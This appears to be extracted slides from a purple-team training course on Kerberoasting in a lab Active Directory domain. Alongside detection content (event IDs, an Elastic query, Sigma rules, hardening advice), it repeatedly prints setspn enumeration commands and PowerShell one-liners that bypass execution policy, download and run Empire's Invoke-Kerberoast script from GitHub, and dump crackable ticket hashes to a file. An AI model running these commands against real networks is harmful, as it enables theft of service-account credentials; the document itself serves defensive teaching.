



# **Applied Purple Teaming – LC1170 Kerberoasting**

The Hunt for Kerberoasting

Related Applied Purple Teaming Lab: L1170 Related Atomic Purple Team Report: PB1170

#### MITRE:

T1558 – Forging Kerberos Tickets / .003 Kerberoasting S10194 – PowerSploit S10363 - Empire

#### **Event IDs:**

4768 - A Kerberos authentication ticket (TGT) was requested.

4769 - A Kerberos service ticket was requested.

4776 - The computer attempted to validate the credentials for an account



Atomic Purple Team Phase: Ingest/Analysis

### Links:

https://www.blackhillsinfosec.com/a-toast-to-kerberoast/



### MITRE:



### MITRE:



### MITRE:



### MITRE:



### **Commands:**

setspn -a ws01/glen.shaw.labs.local:1433 labs.local\glen.shaw

#### MITRE:



### **Commands:**

setspn -T labs.local -Q \*/\*

#### MITRE:



#### **Commands:**

powershell.exe -NoP -NonI -Exec Bypass IEX (New-Object
 Net.WebClient).DownloadString('https://raw.githubusercontent.com/Em
 pireProject/Empire/master/data/module\_source/credentials/Invoke Kerberoast.ps1');Invoke-Kerberoast -erroraction silentlycontinue OutputFormat Hashcat

#### MITRE:

T1558 – Forging Kerberos Tickets

#### Links:

https://github.com/EmpireProject/Empire
https://github.com/EmpireProject/Empire/blob/master/data/module\_source/credentials/Inv
oke-Kerberoast.ps1



#### **Commands:**

#### MITRE:



#### **Commands:**

powershell -ep bypass
IEX (New-Object

Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module\_source/credentials/Invoke-Kerberoast.ps1');Invoke-Kerberoast -erroraction silentlycontinue -OutputFormat Hashcat | Select-Object Hash | Out-File -filepath 'c:\users\public\HashCapture.txt' -Width 8000

#### MITRE:

T1558 – Forging Kerberos Tickets

#### Links:

https://github.com/EmpireProject/Empire

https://github.com/EmpireProject/Empire/blob/master/data/module\_source/credentials/Invoke-Kerberoast.ps1



## Atomic Purple Team Phase: Hunt and Defend

#### **Event IDs:**

4768 - A Kerberos authentication ticket (TGT) was requested.

4769 - A Kerberos service ticket was requested.

4776 - The computer attempted to validate the credentials for an account



Atomic Purple Team Phase: Adjust and Harden



Atomic Purple Team Phase: Reporting



Atomic Purple Team Phase: Reporting

Related Atomic Purple Team Report: PB1170



Atomic Purple Team Phase: Lessons Learned

# **Kerberoasting Summary**

#### Attack Methodology

Toolkit Locations https://github.com/EmpireProject/Empire Native Windows Tools

#### Commands

setspn -T labs.local -Q \*/\*
powershell.exe -NoP -NonI -Exec Bypass IEX (New-Object
 Net.WebClient).DownloadString('https://raw.githubus
 ercontent.com/EmpireProject/Empire/master/data/modu
 le\_source/credentials/Invoke Kerberoast.psl');Invoke-Kerberoast -erroraction
 silentlycontinue -OutputFormat Hashcat

#### **Detect Methodology**

Event IDs Event ID 4769, 4768

#### **Elastic Query**

ticket\_encryption\_type: "0x17" and NOT service\_ticket\_name: krbtgt and service\_ticket\_name: "glen.shaw" and event\_id: 4769

#### MITRE ATT&CK Maps

https://attack.mitre.org/software/S0194/https://attack.mitre.org/software/S0363/https://attack.mitre.org/techniques/T1558/003/

#### **Audit Policy Mapping**

Account Logon > Kerberos Service Ticket Operations: Success, Failure

#### SIGMA-

https://github.com/Neo23x0/sigma/blob/master/rules/windows/builtin/win\_alert\_enable\_weak\_encryption.yml https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_spn\_enum.yml

#### **Defense Methodology**

Implement AES for Kerberos Long Passwords on Service Accounts Limit Privileges of Service Accounts



© Defensive Origins LLC LC1170.17 – Kerberoasting – https://attack.mitre.org/techniques/T1558/00

### Atomic Purple Team Phase: Lessons Learned

#### Commands:

setspn -T labs.local -Q \*/\*
powershell.exe -NoP -NonI -Exec Bypass IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/Empi
reProject/Empire/master/data/module\_source/credentials/InvokeKerberoast.ps1');Invoke-Kerberoast -erroraction silentlycontinue OutputFormat Hashcat

**Applied Purple Team Lab:** L1170

Related Atomic Purple Team Report: PB1170

#### MITRE:

T1558 – Forging Kerberos Tickets / .003 Kerberoasting S10194 – PowerSploit S10363 - Empire

#### **Event IDs:**

4768 - A Kerberos authentication ticket (TGT) was requested.

4769 - A Kerberos service ticket was requested.

4776 - The computer attempted to validate the credentials for an account

### Links:

https://github.com/EmpireProject/Empire

https://github.com/EmpireProject/Empire/blob/master/data/module\_source/credentials/Invoke-Kerberoast.ps1

https://github.com/Neo23x0/sigma/blob/master/rules/windows/builtin/win\_alert\_enable\_weak\_encryption.yml

https://github.com/Neo23x0/sigma/blob/master/rules/windows/process\_creation/win\_spn\_enum.yml